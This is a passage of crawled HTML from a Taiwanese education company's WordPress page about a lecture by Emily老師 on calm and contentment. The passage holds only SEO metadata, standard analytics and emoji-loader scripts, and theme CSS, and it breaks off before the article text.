

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartorange.com.tw/emilyhung/emily%E8%80%81%E5%B8%AB%E7%99%BE%E5%A0%B4%E5%85%AC%E7%9B%8A%E8%AC%9B%E5%BA%A7%E7%B4%94%E7%B2%B9%E2%85%B2-%E3%80%8C%E5%9B%9E%E5%AE%B6%EF%BC%8D%E8%BA%AB%E5%BF%83%E5%AE%89%E9%A0%93%EF%BC%8C%E4%BA%AB/
body_size: 24720
content:
<!doctype html>
		<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
		
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKFJ48');</script>
<!-- End Google Tag Manager -->
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>Emily老師百場公益講座純粹Ⅲ 「回家－身心安頓，享受富足之道」菁華內容摘錄 - 橙智國際教育集團</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="description" content="本次回家講座中，Emily老師與全台四地聽眾分享六把開啟回家之門的鑰匙，揭示身心安頓的力量來自於關心身邊的細微" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.smartorange.com.tw/emilyhung/emily%e8%80%81%e5%b8%ab%e7%99%be%e5%a0%b4%e5%85%ac%e7%9b%8a%e8%ac%9b%e5%ba%a7%e7%b4%94%e7%b2%b9%e2%85%b2-%e3%80%8c%e5%9b%9e%e5%ae%b6%ef%bc%8d%e8%ba%ab%e5%bf%83%e5%ae%89%e9%a0%93%ef%bc%8c%e4%ba%ab/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="zh_TW" />
		<meta property="og:site_name" content="橙智國際教育集團 -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Emily老師百場公益講座純粹Ⅲ 「回家－身心安頓，享受富足之道」菁華內容摘錄 - 橙智國際教育集團" />
		<meta property="og:description" content="本次回家講座中，Emily老師與全台四地聽眾分享六把開啟回家之門的鑰匙，揭示身心安頓的力量來自於關心身邊的細微" />
		<meta property="og:url" content="https://www.smartorange.com.tw/emilyhung/emily%e8%80%81%e5%b8%ab%e7%99%be%e5%a0%b4%e5%85%ac%e7%9b%8a%e8%ac%9b%e5%ba%a7%e7%b4%94%e7%b2%b9%e2%85%b2-%e3%80%8c%e5%9b%9e%e5%ae%b6%ef%bc%8d%e8%ba%ab%e5%bf%83%e5%ae%89%e9%a0%93%ef%bc%8c%e4%ba%ab/" />
		<meta property="og:image" content="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" />
		<meta property="og:image:secure_url" content="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" />
		<meta property="article:published_time" content="2013-03-15T16:00:00+00:00" />
		<meta property="article:modified_time" content="2013-03-15T16:00:00+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/smartorange.tw" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Emily老師百場公益講座純粹Ⅲ 「回家－身心安頓，享受富足之道」菁華內容摘錄 - 橙智國際教育集團" />
		<meta name="twitter:description" content="本次回家講座中，Emily老師與全台四地聽眾分享六把開啟回家之門的鑰匙，揭示身心安頓的力量來自於關心身邊的細微" />
		<meta name="twitter:image" content="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%99%be%e5%a0%b4%e5%85%ac%e7%9b%8a%e8%ac%9b%e5%ba%a7%e7%b4%94%e7%b2%b9%e2%85%b2-%e3%80%8c%e5%9b%9e%e5%ae%b6%ef%bc%8d%e8%ba%ab%e5%bf%83%e5%ae%89%e9%a0%93%ef%bc%8c%e4%ba%ab\/#blogposting","name":"Emily\u8001\u5e2b\u767e\u5834\u516c\u76ca\u8b1b\u5ea7\u7d14\u7cb9\u2162 \u300c\u56de\u5bb6\uff0d\u8eab\u5fc3\u5b89\u9813\uff0c\u4eab\u53d7\u5bcc\u8db3\u4e4b\u9053\u300d\u83c1\u83ef\u5167\u5bb9\u6458\u9304 - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","headline":"Emily\u8001\u5e2b\u767e\u5834\u516c\u76ca\u8b1b\u5ea7\u7d14\u7cb9\u2162 \u300c\u56de\u5bb6\uff0d\u8eab\u5fc3\u5b89\u9813\uff0c\u4eab\u53d7\u5bcc\u8db3\u4e4b\u9053\u300d\u83c1\u83ef\u5167\u5bb9\u6458\u9304","author":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-mei\/#author"},"publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#articleImage","width":1583,"height":1500},"datePublished":"2013-03-15T16:00:00+08:00","dateModified":"2013-03-15T16:00:00+08:00","inLanguage":"zh-TW","mainEntityOfPage":{"@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%99%be%e5%a0%b4%e5%85%ac%e7%9b%8a%e8%ac%9b%e5%ba%a7%e7%b4%94%e7%b2%b9%e2%85%b2-%e3%80%8c%e5%9b%9e%e5%ae%b6%ef%bc%8d%e8%ba%ab%e5%bf%83%e5%ae%89%e9%a0%93%ef%bc%8c%e4%ba%ab\/#webpage"},"isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%99%be%e5%a0%b4%e5%85%ac%e7%9b%8a%e8%ac%9b%e5%ba%a7%e7%b4%94%e7%b2%b9%e2%85%b2-%e3%80%8c%e5%9b%9e%e5%ae%b6%ef%bc%8d%e8%ba%ab%e5%bf%83%e5%ae%89%e9%a0%93%ef%bc%8c%e4%ba%ab\/#webpage"},"articleSection":"\u6d2a\u66c9\u82acEmily\u8001\u5e2b\u8ab2\u7a0b, Emily\u8001\u5e2b"},{"@type":"BreadcrumbList","@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%99%be%e5%a0%b4%e5%85%ac%e7%9b%8a%e8%ac%9b%e5%ba%a7%e7%b4%94%e7%b2%b9%e2%85%b2-%e3%80%8c%e5%9b%9e%e5%ae%b6%ef%bc%8d%e8%ba%ab%e5%bf%83%e5%ae%89%e9%a0%93%ef%bc%8c%e4%ba%ab\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/","name":"\u4e3b\u9801","description":"\u71b1\u70c8\u5831\u540d\u4e2d \u9ede\u64ca\u9019\u88e1\u7acb\u5373\u6d3d\u8a62 \u7acb\u5373\u9810\u7d04\u7acb\u5373\u6536\u807d Previous slide Next slide EH Co","url":"https:\/\/www.smartorange.com.tw\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/category\/emilyhung\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/category\/emilyhung\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/category\/emilyhung\/","name":"\u6d2a\u66c9\u82acEmily\u8001\u5e2b\u8ab2\u7a0b","description":"\u672c\u6b21\u56de\u5bb6\u8b1b\u5ea7\u4e2d\uff0cEmily\u8001\u5e2b\u8207\u5168\u53f0\u56db\u5730\u807d\u773e\u5206\u4eab\u516d\u628a\u958b\u555f\u56de\u5bb6\u4e4b\u9580\u7684\u9470\u5319\uff0c\u63ed\u793a\u8eab\u5fc3\u5b89\u9813\u7684\u529b\u91cf\u4f86\u81ea\u65bc\u95dc\u5fc3\u8eab\u908a\u7684\u7d30\u5fae","url":"https:\/\/www.smartorange.com.tw\/category\/emilyhung\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%99%be%e5%a0%b4%e5%85%ac%e7%9b%8a%e8%ac%9b%e5%ba%a7%e7%b4%94%e7%b2%b9%e2%85%b2-%e3%80%8c%e5%9b%9e%e5%ae%b6%ef%bc%8d%e8%ba%ab%e5%bf%83%e5%ae%89%e9%a0%93%ef%bc%8c%e4%ba%ab\/#listItem","previousItem":"https:\/\/www.smartorange.com.tw\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%99%be%e5%a0%b4%e5%85%ac%e7%9b%8a%e8%ac%9b%e5%ba%a7%e7%b4%94%e7%b2%b9%e2%85%b2-%e3%80%8c%e5%9b%9e%e5%ae%b6%ef%bc%8d%e8%ba%ab%e5%bf%83%e5%ae%89%e9%a0%93%ef%bc%8c%e4%ba%ab\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%99%be%e5%a0%b4%e5%85%ac%e7%9b%8a%e8%ac%9b%e5%ba%a7%e7%b4%94%e7%b2%b9%e2%85%b2-%e3%80%8c%e5%9b%9e%e5%ae%b6%ef%bc%8d%e8%ba%ab%e5%bf%83%e5%ae%89%e9%a0%93%ef%bc%8c%e4%ba%ab\/","name":"Emily\u8001\u5e2b\u767e\u5834\u516c\u76ca\u8b1b\u5ea7\u7d14\u7cb9\u2162 \u300c\u56de\u5bb6\uff0d\u8eab\u5fc3\u5b89\u9813\uff0c\u4eab\u53d7\u5bcc\u8db3\u4e4b\u9053\u300d\u83c1\u83ef\u5167\u5bb9\u6458\u9304","description":"\u672c\u6b21\u56de\u5bb6\u8b1b\u5ea7\u4e2d\uff0cEmily\u8001\u5e2b\u8207\u5168\u53f0\u56db\u5730\u807d\u773e\u5206\u4eab\u516d\u628a\u958b\u555f\u56de\u5bb6\u4e4b\u9580\u7684\u9470\u5319\uff0c\u63ed\u793a\u8eab\u5fc3\u5b89\u9813\u7684\u529b\u91cf\u4f86\u81ea\u65bc\u95dc\u5fc3\u8eab\u908a\u7684\u7d30\u5fae","url":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%99%be%e5%a0%b4%e5%85%ac%e7%9b%8a%e8%ac%9b%e5%ba%a7%e7%b4%94%e7%b2%b9%e2%85%b2-%e3%80%8c%e5%9b%9e%e5%ae%b6%ef%bc%8d%e8%ba%ab%e5%bf%83%e5%ae%89%e9%a0%93%ef%bc%8c%e4%ba%ab\/"},"previousItem":"https:\/\/www.smartorange.com.tw\/category\/emilyhung\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.smartorange.com.tw\/#organization","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","url":"https:\/\/www.smartorange.com.tw\/","logo":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo","width":1583,"height":1500},"image":{"@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/smartorange.tw","https:\/\/www.instagram.com\/smartorangegroup_tw\/","https:\/\/www.youtube.com\/channel\/UCgaMzcyrTX8wzsoSO7RH7mw"],"contactPoint":{"@type":"ContactPoint","telephone":"+886227335338","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-mei\/#author","url":"https:\/\/www.smartorange.com.tw\/author\/smartorange-mei\/","name":"smartorange-mei"},{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%99%be%e5%a0%b4%e5%85%ac%e7%9b%8a%e8%ac%9b%e5%ba%a7%e7%b4%94%e7%b2%b9%e2%85%b2-%e3%80%8c%e5%9b%9e%e5%ae%b6%ef%bc%8d%e8%ba%ab%e5%bf%83%e5%ae%89%e9%a0%93%ef%bc%8c%e4%ba%ab\/#webpage","url":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%99%be%e5%a0%b4%e5%85%ac%e7%9b%8a%e8%ac%9b%e5%ba%a7%e7%b4%94%e7%b2%b9%e2%85%b2-%e3%80%8c%e5%9b%9e%e5%ae%b6%ef%bc%8d%e8%ba%ab%e5%bf%83%e5%ae%89%e9%a0%93%ef%bc%8c%e4%ba%ab\/","name":"Emily\u8001\u5e2b\u767e\u5834\u516c\u76ca\u8b1b\u5ea7\u7d14\u7cb9\u2162 \u300c\u56de\u5bb6\uff0d\u8eab\u5fc3\u5b89\u9813\uff0c\u4eab\u53d7\u5bcc\u8db3\u4e4b\u9053\u300d\u83c1\u83ef\u5167\u5bb9\u6458\u9304 - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","description":"\u672c\u6b21\u56de\u5bb6\u8b1b\u5ea7\u4e2d\uff0cEmily\u8001\u5e2b\u8207\u5168\u53f0\u56db\u5730\u807d\u773e\u5206\u4eab\u516d\u628a\u958b\u555f\u56de\u5bb6\u4e4b\u9580\u7684\u9470\u5319\uff0c\u63ed\u793a\u8eab\u5fc3\u5b89\u9813\u7684\u529b\u91cf\u4f86\u81ea\u65bc\u95dc\u5fc3\u8eab\u908a\u7684\u7d30\u5fae","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%99%be%e5%a0%b4%e5%85%ac%e7%9b%8a%e8%ac%9b%e5%ba%a7%e7%b4%94%e7%b2%b9%e2%85%b2-%e3%80%8c%e5%9b%9e%e5%ae%b6%ef%bc%8d%e8%ba%ab%e5%bf%83%e5%ae%89%e9%a0%93%ef%bc%8c%e4%ba%ab\/#breadcrumblist"},"author":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-mei\/#author"},"creator":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-mei\/#author"},"datePublished":"2013-03-15T16:00:00+08:00","dateModified":"2013-03-15T16:00:00+08:00"},{"@type":"WebSite","@id":"https:\/\/www.smartorange.com.tw\/#website","url":"https:\/\/www.smartorange.com.tw\/","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 資訊提供" href="https://www.smartorange.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 留言的資訊提供" href="https://www.smartorange.com.tw/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6EYD148RC9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-6EYD148RC9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-6EYD148RC9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartorange.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.smartorange.com.tw/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 